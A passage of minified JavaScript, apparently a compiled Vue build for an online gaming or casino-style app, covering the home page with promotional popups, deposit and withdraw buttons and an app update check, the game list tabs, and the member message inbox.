F=V.find(ve=>ve.dictKey=="COPYWRITING_MOBILE_SLIDER");F&&(Le.value=JSON.parse(F.dictValue),Le.value.sort((ve,Ge)=>Number(Ge.sort)-Number(ve.sort)))}const ct=u(!0),$t=u(!1),mt=u({}),Mt=u(!1),Bt=u("0"),zt=u(!0),ae=u(!1),oe=u(null),Ve=u(null),J=u(!1),q=u(!1),U=u(!1),Y=u(!1),Oe=u(null),Me=()=>{const{notShowToday:F}=hs();if(F){const ve=new Date;ve.setHours(23,59,59),gs.set("popupTime","KGApp",{expires:ve}),zt.value=!1}ct.value=!1,ce(!0)},Ze=()=>{const{siteMessageNotShowToday:F}=hs();if(F){const ve=new Date;ve.setHours(23,59,59),gs.set("siteMessagePopupTime","siteMessage",{expires:ve})}$t.value=!1},nt=F=>{F.redirectType==="RED_PACKET_RAIN"?le.setShowResPackActive(!0):F.url&&!ae.value&&C(F)},ze=(F,ve)=>{qt.localStorage.set(F,ve)},at=F=>{const ve=qt.localStorage.get(F);if(ve)switch(F){case"disabledActivityData":Ce(ve);break;case"vipMemberLevelData":we(ve);break;case"isUserUnread":const{onSetUserUnreadMessage:Ge}=dt();Ge(ve);break}},et=async()=>{try{const{onSetUserUnreadMessage:F,getMemberUnreadMessageCount:ve}=dt(),{code:Ge,data:Je}=await Be.get("/consumer/common/commonMessageMember/existUnread");Ge&&Number(Ge)===1e4&&(ze("isUserUnread",Je),F(Je),await ve())}catch(F){console.error("error",F)}},Pt=async()=>{if(qe)J.value=!qe.includes("FIRST_DEPOSIT"),q.value=!qe.includes("GIFT_PACKAGE_REWARD"),le.setShowFirstDepositPop(J.value),U.value=!0,Y.value=!qe.includes("VIP");else try{const{code:F,data:ve}=await Be.get("/consumer/activity/getDisabledActivityTypeList");F&&Number(F)===1e4&&(ze("disabledActivityData",ve),Ce(ve),J.value=!ve.includes("FIRST_DEPOSIT"),q.value=!ve.includes("GIFT_PACKAGE_REWARD"),le.setShowFirstDepositPop(J.value),U.value=!0,Y.value=!ve.includes("VIP"))}catch(F){console.error(F)}Es.value&&q.value&&Ss()},St=async()=>{try{const{code:F,data:ve}=await Be.get("/consumer/common/commonMessageMember/selectLatestUnreadNeedPopUpMessage");F&&Number(F)===1e4&&(ve&&Object.keys(ve).length>2?($t.value=!0,mt.value=ve):($t.value=!1,mt.value={}))}catch(F){console.error(F)}},de=async()=>{try{const{data:F}=await Be.get("/consumer/payment/paymentDepositChannel/options");F&&Array.isArray(F)&&z(F)}catch(F){console.error("獲取支付渠道列表異常:",F)}},Qe=u(!0),ut=()=>{Qe.value=!1},ne=u(!0),b=u(!0),c=u(!0),x=j(()=>{if(c.value)return null;let F="downApp";return ie.value?F="strongDownApp":pe.value?F="downApp":ct.value?F="notification":Qe.value?F="customActivity":$t.value?F="siteMessage":ne.value&&$e.value?F="activityDialog":b.value&&_s.value==="home"&&(F="redPackRain"),F}),he=j(()=>!ct.value&&!$t.value&&!pe.value&&!$e.value),lt=F=>F?new URL(Object.assign({"../../../assets/images/theme1/other/avatar/1.png":jo,"../../../assets/images/theme1/other/avatar/10.png":qo,"../../../assets/images/theme1/other/avatar/11.png":Xo,"../../../assets/images/theme1/other/avatar/12.png":Qo,"../../../assets/images/theme1/other/avatar/13.png":Zo,"../../../assets/images/theme1/other/avatar/14.png":en,"../../../assets/images/theme1/other/avatar/15.png":tn,"../../../assets/images/theme1/other/avatar/16.png":sn,"../../../assets/images/theme1/other/avatar/17.png":on,"../../../assets/images/theme1/other/avatar/18.png":nn,"../../../assets/images/theme1/other/avatar/19.png":an,"../../../assets/images/theme1/other/avatar/2.png":ln,"../../../assets/images/theme1/other/avatar/20.png":rn,"../../../assets/images/theme1/other/avatar/21.png":cn,"../../../assets/images/theme1/other/avatar/22.png":un,"../../../assets/images/theme1/other/avatar/23.png":dn,"../../../assets/images/theme1/other/avatar/24.png":_n,"../../../assets/images/theme1/other/avatar/25.png":mn,"../../../assets/images/theme1/other/avatar/26.png":pn,"../../../assets/images/theme1/other/avatar/27.png":vn,"../../../assets/images/theme1/other/avatar/28.png":gn,"../../../assets/images/theme1/other/avatar/29.png":hn,"../../../assets/images/theme1/other/avatar/3.png":yn,"../../../assets/images/theme1/other/avatar/30.png":fn,"../../../assets/images/theme1/other/avatar/31.png":En,"../../../assets/images/theme1/other/avatar/32.png":bn,"../../../assets/images/theme1/other/avatar/33.png":Tn,"../../../assets/images/theme1/other/avatar/34.png":wn,"../../../assets/images/theme1/other/avatar/35.png":Cn,"../../../assets/images/theme1/other/avatar/36.png":$n,"../../../assets/images/theme1/other/avatar/37.png":Sn,"../../../assets/images/theme1/other/avatar/38.png":Rn,"../../../assets/images/theme1/other/avatar/39.png":Ln,"../../../assets/images/theme1/other/avatar/4.png":kn,"../../../assets/images/theme1/other/avatar/40.png":An,"../../../assets/images/theme1/other/avatar/41.png":In,"../../../assets/images/theme1/other/avatar/42.png":Nn,"../../../assets/images/theme1/other/avatar/43.png":On,"../../../assets/images/theme1/other/avatar/44.png":Mn,"../../../assets/images/theme1/other/avatar/45.png":Pn,"../../../assets/images/theme1/other/avatar/46.png":Dn,"../../../assets/images/theme1/other/avatar/47.png":Bn,"../../../assets/images/theme1/other/avatar/48.png":Gn,"../../../assets/images/theme1/other/avatar/49.png":xn,"../../../assets/images/theme1/other/avatar/5.png":Un,"../../../assets/images/theme1/other/avatar/50.png":Fn,"../../../assets/images/theme1/other/avatar/51.png":Vn,"../../../assets/images/theme1/other/avatar/52.png":Kn,"../../../assets/images/theme1/other/avatar/53.png":Wn,"../../../assets/images/theme1/other/avatar/54.png":Hn,"../../../assets/images/theme1/other/avatar/55.png":zn,"../../../assets/images/theme1/other/avatar/56.png":Jn,"../../../assets/images/theme1/other/avatar/57.png":Yn,"../../../assets/images/theme1/other/avatar/58.png":jn,"../../../assets/images/theme1/other/avatar/59.png":qn,"../../../assets/images/theme1/other/avatar/6.png":Xn,"../../../assets/images/theme1/other/avatar/60.png":Qn,"../../../assets/images/theme1/other/avatar/7.png":Zn,"../../../assets/images/theme1/other/avatar/8.png":ea,"../../../assets/images/theme1/other/avatar/9.png":ta})[`../../../assets/images/theme1/other/avatar/${F}.png`],self.location).href:Te==="PKR"||Te==="ZMW"||Te==="INR"?new URL("//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/21-c2cc4483.png",self.location).href:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/1-2d42579b.png",self.location).href,pt=async()=>{try{const{data:F}=await Be.get("/consumer/activity/vipMember/getOne");ze("vipMemberLevelData",F),we(F),Oe.value=F}catch(F){console.error("error",F)}},it=()=>{$e.value&&N.push("/main/wallet")},Rt=j(()=>Ct.global.locale.value==="ur-PK");Tt(()=>$e.value,async()=>{oe.value=await gs.get("popupTime"),oe.value&&(zt.value=!1),K.path==="/index"||pa()},{immediate:!0});const _s=u("home");Tt(()=>K.name,F=>{_s.value==="home"&&b.value&&le.setShowResPackActive(!1),_s.value=F,_s.value==="home"||pa()}),We(()=>{Xt(()=>{Tt(()=>he.value,F=>{!w.value||!Te||!F||be||Xt(()=>{B()})},{immediate:!0})}),"requestIdleCallback"in window&&requestIdleCallback(()=>{var F,ve;if((F=De.value)!=null&&F.avatar){const Ge=new Image;Ge.src=lt(De.value.avatar)}if(((ve=Oe.value)==null?void 0:ve.vipLevel)!==void 0){const Ge=new Image;Ge.src=T(`${ee.theme}/vip-head/vip-head-${Oe.value.vipLevel||0}.webp`)}})}),We(async()=>{var ve,Ge;const F=performance.now();console.log("✅ onMounted:",ee.theme);try{if(window!=null&&window.AndroidJS){const tt=(Ge=(ve=Is().config)==null?void 0:ve.SYSTEM_APP_UPDATE)==null?void 0:Ge[0];if(!tt)return console.warn("沒有找到系統更新配置"),!1;const Jt=Ps=>new Promise(Ds=>setTimeout(Ds,Ps)),Io=await(async(Ps=2e4)=>{var lo;if(typeof window.AndroidJS.getAppInitState!="function")return console.log("old version androidjs not have getAppInitState method"),!0;if(window.AndroidJS.getAppInitState())return!0;const Ds=1e3,Oo=Date.now();for(;Date.now()-Oo<Ps;)if(await Jt(Ds),(lo=window.AndroidJS)!=null&&lo.getAppInitState())return!0;return!1})(2e4);let No=ee.theme==="theme1"?"red":"blue";Io&&window.AndroidJS.checkUpdate?window.AndroidJS.checkUpdate(JSON.stringify(tt),No):window.open(`tm-action::openUrl::${tt.downloadUrl}`)}$e.value&&(at("disabledActivityData"),Pt(),Ve.value=await gs.get("siteMessagePopupTime"),Ve.value||St(),Z.value.length||de(),await Se(!0)),se("homePage")?ye(!0):ue(),$e.value||await new Promise(vt=>setTimeout(()=>{vt("")},100)),c.value=!1,X(),G();const Je=performance.now();console.log(`🏠 Home page mounted in ${(Je-F).toFixed(2)}ms`),window.gtag&&window.gtag("event","timing_complete",{name:"home_mount",value:Math.round(Je-F)})}catch(Je){console.error("Home page mount error:",Je),window.gtag&&window.gtag("event","exception",{description:"Home page mount error",fatal:!1})}});const Gt=u(!1),xt=u(!1);Va(async()=>{console.log("✅ onActivated:");try{const F=await me.validateToken();!Nt.value&&$e.value&&F&&(at("isUserUnread"),et()),$e.value&&(Et.value?Oe.value=Et.value:(at("vipMemberLevelData"),pt()),await Se(),se("homePageActivated")&&ye(!0)),be&&window.AndroidJS.webLoadComplete()}catch(F){console.error("Home page activated error:",F)}if(c.value)c.value=!1;else if(!os().isExiting){xt.value=!0,ct.value=!0;const ve=(V==null?void 0:V.find(tt=>tt.dictKey=="COPYWRITING_POPUP_CONFIG"))||{},Ge=JSON.parse(ve.dictValue||"[]"),Je=$e.value?"loginAfterPopupMode":"loginBeforePopupMode";Ge.filter(tt=>tt[Je]===3).length?(Qe.value=!0,Gt.value=!0):Gt.value=!1,ma({isBackHome:!0})}}),ws(()=>{oe.value&&clearTimeout(oe.value),Ve.value&&clearTimeout(Ve.value),ls.value&&(clearInterval(ls.value),ls.value=null),Le.value=null,Oe.value=null,mt.value={},console.log("🏠 Home page unmounted and cleaned up")});const ao=j(()=>{try{return!!V.find(ve=>ve.dictKey=="SWITCH_HOMEPAGE_FLOATING_BUTTON")}catch(F){return console.error("商户浮窗配置异常:",F),!1}}),Lo=j(()=>{try{const F=V.find(ve=>ve.dictKey==="DEPOSIT_PLATFORM");return F&&F.dictValue?JSON.parse(F.dictValue):[]}catch(F){return console.error("獲取入款渠道配置異常:",F),[]}}),Es=j(()=>M.activityList.find(F=>F.activityTypeEnum==="GIFT_PACKAGE_REWARD"&&F.showInActivityEnableEnum==="TRUE")),Ss=async(F=!1)=>{if(!Es.value.id)return;let ve=!1,Ge=null;const Je=new Promise(tt=>{Ge=setTimeout(()=>{tt(!1)},5e3)}),vt=Be.get("consumer/activity/getRewardList",{params:{activityTypeEnum:"GIFT_PACKAGE_REWARD",activityId:Es.value.id}}).then(tt=>(Ge&&(clearTimeout(Ge),Ge=null),tt)).catch(tt=>{Ge&&(clearTimeout(Ge),Ge=null),console.log("error",tt)});try{const tt=await Promise.race([vt,Je]);if(tt===!1){F||setTimeout(()=>{Ss(!0)},5e3);return}const{data:Jt,code:ms}=tt;ms==="10000"&&Jt&&Jt[0]&&(ve=!0,Jt[0].activityStatusEnum==="WAIT_RECEIVE"&&Number(Jt[0].amount)>0&&g(Es.value.receivePlatformListJson)&&ko(Jt[0].amount)),!ve&&!F&&setTimeout(()=>{Ss(!0)},5e3)}catch(tt){Ge&&(clearTimeout(Ge),Ge=null),F?console.error("error",tt):setTimeout(()=>{Ss(!0)},5e3)}},ko=F=>{let ve={activityTypeEnum:"GIFT_PACKAGE_REWARD",subActivityTypeEnum:"RETURN_BENEFITS_REWARD",activityId:Es.value.id,deviceEnum:R()};Zl(ve).then(()=>{Mt.value=!0,Bt.value=us(F)}).catch(Ge=>{console.error("error",Ge)})},Ms=()=>{Mt.value=!1},L=uo(),Ke=()=>{Ca.value=0,L.loginPopupVisible=!0},Kt=()=>{Ca.value=1,L.loginPopupVisible=!0};function Ao(){ne.value=!1}const ls=u(null),$l=()=>{r()||(rt.value=!0,le.setShowResPackActive(!0))},Sl=()=>{b.value=!1,le.setShowResPackActive(!1),ma()};Tt(()=>x.value,F=>{F==="redPackRain"&&b.value&&$l()},{immediate:!1});const ma=(F={})=>{if(clearInterval(ls.value),K.path!=="/index")return;const ve=()=>{var Ge,Je;(Je=(Ge=d())==null?void 0:Ge.within)!=null&&Je.length?(b.value=!0,clearInterval(ls.value)):b.value=!1};F.isBackHome&&ve(),ls.value=setInterval(()=>ve(),1e4)},pa=()=>{b.value=!1,ls.value&&(clearInterval(ls.value),ls.value=null)};return(F,ve)=>{var va,ga,ha;const Ge=Od,Je=cd,vt=Ul,tt=xl,Jt=mo,ms=mo,Io=ti,No=nd,Ps=Ju,Ds=cu,Oo=zc,lo=Lc,Rl=dc,Ll=ei,Mo=Ye("lazy"),io=Ye("shrink-on-click");return s(),a(P,null,[O(n(e(ct))+" ",1),t("div",{class:"home_page",style:He(e(A)("/home/bg.png"))},[h(Ge),h(e(f),{style:He({direction:e(Rt)?"rtl":"ltr"}),class:"my-swipe",modules:[e($)],"space-between":30,"slides-per-view":"auto","centered-slides":!0,autoplay:{delay:3e3}},{default:I(()=>[(s(!0),a(P,null,Q(e(Le),Yt=>(s(),Ne(e(y),{key:Yt},{default:I(()=>[re(t("img",{onDragstart:ve[0]||(ve[0]=Ks(()=>{},["prevent"])),onClick:Ks(nT=>nt(Yt),["prevent"])},null,40,Xd),[[Mo,e(m)(Yt.imgUrl)]])]),_:2},1024))),128))]),_:1},8,["style","modules"]),h(Je,{onClick:ve[1]||(ve[1]=Yt=>ct.value=!0)}),t("div",Qd,[t("div",Zd,[e(fe)?(s(),a(P,{key:1},[t("div",{class:"userInfo__container-content__avatar",onClick:ve[2]||(ve[2]=Yt=>e(N).push("/vip"))},[s_,re(t("img",o_,null,512),[[Mo,lt(e(Re).userInfo.avatar)]]),!e(H).err&&e(Y)?re((s(),a("img",n_,null,512)),[[Mo,e(T)(`${e(ee).theme}/vip-head/vip-head-${((va=e(Oe))==null?void 0:va.vipLevel)||0}.webp`)]]):S("",!0)]),t("div",a_,[Object.keys(e(De)).length?(s(),a("div",l_,[t("div",i_,[h(tt,null,{default:I(()=>[h(vt,{modelValue:e(bt),"onUpdate:modelValue":ve[3]||(ve[3]=Yt=>Ue(bt)?bt.value=Yt:null),options:e(ot)},null,8,["modelValue","options"])]),_:1})]),["id","nickName"].includes(e(bt))?(s(),Ne(Jt,{key:0,w12:"",h12:"","m-r-6":"",icon:e(D)(e(ee).theme==="theme1"?"copy":"main-copy"),onClick:ve[4]||(ve[4]=Yt=>e(Us)(e(De)[e(bt)]))},null,8,["icon"])):S("",!0)])):S("",!0),t("div",{class:"balance",onClick:it},[t("span",r_,[O(n(e(Xe))+" ",1),t("span",c_,[e($e)?(s(),a(P,{key:1},[O(n(e(us)(e(je)))+" ",1),e(De).currencyEnum==="KIDR"||e(De).currencyEnum==="KVND"?(s(),a(P,{key:0},[O(" k ")],64)):S("",!0)],64)):(s(),a(P,{key:0},[O("-")],64))])]),e($e)?(s(),a(P,{key:0},[h(ms,{class:"mirror",icon:"moreBtn","w-14":"","h-14":""}),h(Io,{width:18})],64)):S("",!0)])])],64)):(s(),a(P,{key:0},[re((s(),a("div",{class:"login-btn",onClick:Ke},[t("div",e_,n(F.$t("registerLogin.logIn")),1)])),[[io]]),re((s(),a("div",{class:"register-btn",onClick:Kt},[t("div",t_,n(F.$t("registerLogin.register")),1)])),[[io]])],64))]),t("div",u_,[re((s(),a("div",{class:"recharge-btn",style:He({marginRight:e(E)?"1.63rem":"0.63rem"}),onClick:ve[5]||(ve[5]=Yt=>e(N).push("/wallet/recharge"))},[h(ms,{icon:"deposit","w-32":"","h-32":"","m-auto":""}),t("div",d_,n(F.$t("main.deposit")),1),e(E)?(s(),a("div",__," +"+n(e(E)),1)):S("",!0)],4)),[[io]]),re((s(),a("div",{onClick:ve[6]||(ve[6]=(...Yt)=>e(Ko)&&e(Ko)(...Yt))},[h(ms,{icon:"withdraw","w-32":"","h-32":"","m-auto":""}),t("div",m_,n(F.$t("main.withdraw")),1)])),[[io]])])]),t("div",p_,[h(No),h(Ps)]),h(Ds),e(ct)&&e(x)==="notification"?(s(),Ne(Oo,{key:0,"popup-location-enum":"INDEX","show-notice-popup-by-back-home":e(xt),title:e(Ct).global.t("home.notification"),check:!0,onCloseModal:Me},null,8,["show-notice-popup-by-back-home","title"])):S("",!0),e($t)&&e(x)==="siteMessage"?(s(),Ne(lo,{key:1,class:"homeNotification",show:e($t)&&e(x)==="siteMessage",check:!0,title:(ga=e(mt))==null?void 0:ga.title,content:(ha=e(mt))==null?void 0:ha.content,"message-data":e(mt),"confirm-event":Ze,onCloseModal:Ze},null,8,["show","title","content","message-data"])):S("",!0),e(Qe)&&e(x)==="customActivity"?(s(),Ne(e(p),{key:2,onEnd:ut,showCustomActivityPopupByBackHome:e(Gt)},null,8,["showCustomActivityPopupByBackHome"])):S("",!0),e(ne)&&e(x)==="activityDialog"&&e(Ot)?(s(),Ne(e(_),{key:3,show:!!(e(ne)&&e(x)==="activityDialog"&&e($e)),onCloseModal:Ao},null,8,["show"])):S("",!0),h(Ud),re(h(Kd,null,null,512),[[ts,!e(ge)]]),h(jd),e(_s)==="home"&&e(ao)&&!e(ge)?(s(),Ne(Rl,{key:4})):S("",!0),e(Mt)?(s(),Ne(Ll,{key:5,"money-num":e(Bt),receiveType:"GIFT_PACKAGE_REWARD",onClosePopup:Ms},null,8,["money-num"])):S("",!0),e(le).showResPackActive&&e(_s)==="home"?(s(),Ne(si,{key:6,onClosed:Sl})):S("",!0)],4)],64)}}}),g_=Pe(v_,[["__scopeId","data-v-f9bf5041"]]),vT=Object.freeze(Object.defineProperty({__proto__:null,default:g_},Symbol.toStringTag,{value:"Module"}));const h_={class:"all_content"},y_={class:"tab_list"},f_=["onClick"],E_={key:0,class:"maintain_box"},b_={class:"maintain_img"},T_={class:"name van-ellipsis"},w_={class:"game_list"},C_={alt:"",srcset:""},$_=["onClick"],S_={class:"game_img",style:{position:"relative"}},R_={key:0,class:"maintain_box"},L_={class:"maintain_img"},k_={__name:"all",props:{searchText:{type:String,default:""}},emits:["onChangeCode"],setup(o,{emit:l}){const i=o,r=l,d=ft(),p=N=>`${Ae(`${d.theme}${N}`)}`,_=as(),f=Vt(),{t:y}=st(),$=Dt(),v=ds(),{setLoading:m}=v,A=j(()=>{const N=JSON.parse(JSON.stringify(_.filterPlatformList(f.query.category)));return N.map(K=>{K.platformImg=typeof K.platformImg=="string"&&K.platformImg.includes("{")?JSON.parse(K.platformImg):K.platformImg}),N}),T=u(""),D=(N,K,X=!1)=>{X&&$.replace({path:"/home/allOnlineGames",query:{category:f.query.category,platformCode:N}}),T.value=N,B(N),r("onChangeCode",K)};function R(){return A.value.find(N=>N.platformCode===f.query.platformCode)}We(async()=>{m(!0),await _.refreshGameList();const N=await R();_.allGame.length?N&&Object.keys(N)&&await D(N.platformCode,N.platformName):ys({message:()=>y("common.notAllGameList"),className:"codeErrorDialog"}).then(()=>{location.reload()}),m(!1)});const g=j(()=>i.searchText?C.value.filter(N=>N.gameName.toLowerCase().includes(i.searchText.toLowerCase())):C.value),C=u([]);function B(N){C.value=_.allGame.filter(K=>K.platformCode===N&&K.gameCategoryEnum===f.query.category)}const H=j(()=>Ae(`${d.theme}/other/orange_skin/empty.png`)),G=N=>N==="TRUE";return(N,K)=>{const X=eo,W=Js,_e=Ye("lazy");return s(),a("div",h_,[t("div",y_,[(s(!0),a(P,null,Q(e(A),(E,M)=>{var z,w;return s(),a("div",{key:M,class:k(["tab_item",{active:e(T)===E.platformCode}]),style:He(e(T)===E.platformCode&&e(ns)("/home/game_active_bg.png")),onClick:Z=>D(E.platformCode,E.platformName,!0)},[re(h(X,{class:"icon",src:e(kt)((z=E.platformImg)==null?void 0:z.aa_active),"loading-text":E.platformName,"error-text":E.platformName,type:"tab"},null,8,["src","loading-text","error-text"]),[[ts,e(T)===E.platformCode]]),re(h(X,{class:"icon",src:e(kt)((w=E.platformImg)==null?void 0:w.aa_not_active),"loading-text":E.platformName,"error-text":E.platformName,type:"tab"},null,8,["src","loading-text","error-text"]),[[ts,e(T)!==E.platformCode]]),E.isMaintain==="TRUE"?(s(),a("div",E_,[re(t("img",b_,null,512),[[_e,p("/home/maintain.png")]])])):S("",!0),t("div",T_,n(E.platformName),1)],14,f_)}),128))]),t("div",w_,[e(C).length===0||e(g).length===0?(s(),Ne(W,{key:0,style:{margin:"0 auto",position:"absolute",top:"0",left:"0",right:"0",bottom:"0"},description:N.$t("common.noData")},{image:I(()=>[re(t("img",C_,null,512),[[_e,e(H)]])]),_:1},8,["description"])):S("",!0),(s(!0),a(P,null,Q(e(g),E=>(s(),a("div",{key:E.id,class:"game_item",onClick:M=>e(_).enterOnlineGame(E.id,E.platformCode,E)},[t("div",S_,[h(X,{class:"img",src:e(kt)(E.gameImg),"loading-text":E.gameName,"error-text":E.gameName},null,8,["src","loading-text","error-text"]),e(_).platformIsMaintain(E.gameCategoryEnum).includes(E.platformCode)||G(E.isMaintain)?(s(),a("div",R_,[re(t("img",L_,null,512),[[_e,p("/home/maintain.png")]])])):S("",!0)])],8,$_))),128))])])}}},A_=Pe(k_,[["__scopeId","data-v-cdf4c603"]]);const I_={class:"all_content"},N_={key:0,class:"game_list"},O_=["onClick"],M_={key:0,class:"maintain_box"},P_={class:"maintain_img"},D_={alt:"",srcset:""},B_={__name:"hot",props:{searchText:{type:String,default:""}},setup(o){const l=ft(),i=A=>`${Ae(`${l.theme}${A}`)}`,r=as(),{t:d}=st(),p=ds(),{setLoading:_}=p,f=o;We(async()=>{_(!0),await r.refreshGameList(),r.allGame.length||ys({message:()=>d("common.notAllGameList"),className:"codeErrorDialog"}).then(()=>{location.reload()}),_(!1)});const y=j(()=>f.searchText?r.hotGame.filter(A=>A.gameName.toLowerCase().includes(f.searchText.toLowerCase())):r.hotGame);function $(A){if(r.platformIsMaintain(A.gameCategoryEnum).includes(A.platformCode)||m(A.isMaintain))return wt(d("httpMessage.90005"));r.enterOnlineGame(A.id,A.platformCode,A)}const v=j(()=>Ae(`${l.theme}/other/orange_skin/empty.png`)),m=A=>A==="TRUE";return(A,T)=>{var C,B;const D=eo,R=Js,g=Ye("lazy");return s(),a("div",I_,[(C=e(r))!=null&&C.hotGame&&((B=e(r))!=null&&B.hotGame.length)?(s(),a("div",N_,[(s(!0),a(P,null,Q(e(y),H=>(s(),a("div",{key:H.id,class:"game_item"},[t("div",{style:{position:"relative"},class:"game_img_view",onClick:G=>$(H)},[h(D,{class:"img",src:e(kt)(H.gameImg),"loading-text":H.gameName,"error-text":H.gameName},null,8,["src","loading-text","error-text"]),e(r).platformIsMaintain(H.gameCategoryEnum).includes(H.platformCode)||m(H.isMaintain)?(s(),a("div",M_,[re(t("img",P_,null,512),[[g,i("/home/maintain.png")]])])):S("",!0)],8,O_),t("p",null,n(H==null?void 0:H.gameName),1)]))),128))])):S("",!0),e(y).length===0?(s(),Ne(R,{key:1,style:{width:"100%",margin:"0 auto"},description:A.$t("common.noData")},{image:I(()=>[re(t("img",D_,null,512),[[g,e(v)]])]),_:1},8,["description"])):S("",!0)])}}},G_=Pe(B_,[["__scopeId","data-v-77430aba"]]);const x_={class:"all_content"},U_={key:0,class:"game_list"},F_=["onClick"],V_={key:0,class:"maintain_box"},K_={class:"maintain_img"},W_={alt:"",srcset:""},H_={__name:"recent",props:{searchText:{type:String,default:""}},setup(o){const l=o,i=ft(),r=as();We(async()=>{try{const{code:m,data:A}=await Be.get("/consumer/third/platform/getPlayerLastGameRecord");m==="10000"&&(_.value=A||[])}catch(m){console.error(m)}});const{t:d}=st(),p=m=>`${Ae(`${i.theme}${m}`)}`,_=u([]);function f(m){if(r.platformIsMaintain(m.gameCategoryEnum).includes(m.platformCode)||v(m.isMaintain))return wt(d("httpMessage.90005"));r.enterOnlineGame(m.id,m.platformCode,m)}const y=j(()=>Ae(`${i.theme}/other/orange_skin/empty.png`)),$=j(()=>l.searchText?_.value.filter(m=>m.gameName.toLowerCase().includes(l.searchText.toLowerCase())):_.value),v=m=>m==="TRUE";return(m,A)=>{const T=eo,D=Js,R=Ye("lazy");return s(),a("div",x_,[e(_).length?(s(),a("div",U_,[(s(!0),a(P,null,Q(e($),g=>(s(),a("div",{key:g.id,class:"game_item"},[t("div",{style:{position:"relative"},class:"game_img_view",onClick:C=>f(g)},[h(T,{src:e(kt)(g.gameImg),class:"img","loading-text":g.gameName,"error-text":g.gameName},null,8,["src","loading-text","error-text"]),e(r).platformIsMaintain(g.gameCategoryEnum).includes(g.platformCode)||v(g.isMaintain)?(s(),a("div",V_,[re(t("img",K_,null,512),[[R,p("/home/maintain.png")]])])):S("",!0)],8,F_),t("p",null,n(g==null?void 0:g.gameName),1)]))),128))])):S("",!0),e($).length===0?(s(),Ne(D,{key:1,style:{width:"100%",margin:"0 auto"},description:m.$t("common.noData")},{image:I(()=>[re(t("img",W_,null,512),[[R,e(y)]])]),_:1},8,["description"])):S("",!0)])}}},z_=Pe(H_,[["__scopeId","data-v-c5751173"]]);const J_={class:"allOnlineGames-warp"},Y_={key:0,class:"nav_left_title"},j_={class:"nav_right"},q_={alt:"",class:"coin"},X_={class:"more mirror",alt:""},Q_={class:"search"},Z_={style:{width:"100%",height:"100%",display:"flex","align-items":"center"}},em={class:"icon"},tm={class:"status_tab"},sm=["onClick"],om={__name:"index",setup(o){const l=ft(),{initData:i}=yt(),{merchantConfigList:r}=i,{onGetMemberReferInfo:d}=Ws(),p=dt(),{balance:_,userInfo:f}=ke(p);as(),st();const y=Dt();ds();const $=u(""),v=u("");function m(g){$.value=g}const A=_t(["All","Hot","Recent"]),T=u("All"),D=j(()=>{try{const g=r.find(B=>B.dictKey=="COPYWRITING_MERCHANT_LOGO"),C=JSON.parse(g.dictValue).filter(B=>B.title==="currencyLogo");return C.length>0?C[0].imgUrl:""}catch(g){return console.error("商户Logo金币Icon图片配置异常:",g),""}}),R={All:A_,Hot:G_,Recent:z_};return We(()=>{d()}),Va(()=>{d()}),(g,C)=>{const B=Fl,H=Qs,G=Ye("lazy");return s(),a("div",J_,[h(H,{"is-back-icon":!0,"n-back":!1,onClickLeft:C[2]||(C[2]=N=>e(y).push("/index"))},{left:I(()=>[e(T)==="All"?(s(),a("div",Y_,n(e($)),1)):S("",!0)]),right:I(()=>[t("div",j_,[t("div",{class:"wallet",onClick:C[0]||(C[0]=N=>e(y).push("/main/wallet"))},[re(t("img",q_,null,512),[[G,e(D)?e(kt)(e(D)):e(Ae)(`${e(l).theme}/home/coin_icon.png`)]]),O(" "+n(e(us)(e(_)))+" ",1),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(s(),a(P,{key:0},[O(" k ")],64)):S("",!0),re(t("img",X_,null,512),[[G,e(Ae)(`${e(l).theme}/home/moreBtn_white.png`)]])]),t("div",Q_,[h(B,{modelValue:e(v),"onUpdate:modelValue":C[1]||(C[1]=N=>Ue(v)?v.value=N:null),background:"transparent",shape:"round",clearable:!1,placeholder:g.$t("home.searchGames")},{"left-icon":I(()=>[t("div",Z_,[re(t("img",em,null,512),[[G,e(Ae)(`${e(l).theme}/home/searchIcon.png`)]])])]),_:1},8,["modelValue","placeholder"])])])]),_:1}),t("div",tm,[(s(!0),a(P,null,Q(e(A),(N,K)=>(s(),a("div",{key:K,class:k(["tab_item",{active:e(T)==N}]),style:He(e(T)===N&&e(ns)("/home/game_active_bg.png")),onClick:X=>{T.value=N,v.value=""}},n(N),15,sm))),128))]),(s(),Ne(fi,null,[(s(),Ne(Ua(R[e(T)]),{"search-text":e(v),onOnChangeCode:m},null,40,["search-text"]))],1024))])}}},nm=Pe(om,[["__scopeId","data-v-4fa34f52"]]),gT=Object.freeze(Object.defineProperty({__proto__:null,default:nm},Symbol.toStringTag,{value:"Module"})),am="[data-uri]",{setLoading:vo}=ds(),Wo=dt(),{t:yl}=Ct.global,ia=u(!1),co=u(!1),Fs=u(!1),ss=u([]),ra=u(1),fl=u(null),ca=u(!0),ua=u(!0),{getMemberUnreadMessageCount:El}=dt(),lm=sa(),{token:bl}=ke(lm),im=async(o=1)=>{if(co.value=!0,!bl.value){co.value=!1;return}try{let l={size:20,current:o};const{code:i,data:r}=await Be.get("/consumer/common/commonMessageMember/getList",{params:l});i&&Number(i)===1e4&&r.length>0?(r.forEach(p=>{let _=Jo(p.content);p.content=Yo(_)}),ss.value.push(...r),ca.value=ss.value.some(p=>p.readEnum==="FALSE"),ua.value=ss.value.some(p=>p.readEnum==="TRUE"),ss.value.every(p=>p.readEnum==="TRUE")&&Wo.onSetUserUnreadMessage(!1,!0),Fs.value=Number(r.length)!==20):(r.length===0&&Wo.onSetUserUnreadMessage(!1,!0),Fs.value=!0)}catch(l){console.error("error",l),Fs.value=!0}finally{co.value=!1,ia.value=!1}},rm=async()=>{try{const{code:o}=await Be.post("/consumer/common/commonMessageMember/setAllRead");o&&Number(o)===1e4&&(await El(),await Zt(500),go())}catch(o){console.error("error",o)}},cm=async o=>{try{const{code:l}=await Be.post("/consumer/common/commonMessageMember/setRead",{id:o},{headers:{"Content-Type":"application/x-www-form-urlencoded"}});l&&Number(l)===1e4&&(await El(),ss.value.forEach(r=>{r.messageMemberId===String(o)&&(r.readEnum="TRUE")}),ca.value=ss.value.some(r=>r.readEnum==="FALSE"),ua.value=ss.value.some(r=>r.readEnum==="TRUE"),ss.value.every(r=>r.readEnum==="TRUE")&&Wo.onSetUserUnreadMessage(!1,!0))}catch(l){console.error("error",l)}};function Tl(){im(ra.value++)}function um(o){o.readEnum==="FALSE"&&cm(o.messageMemberId),fl.value=o,typeof 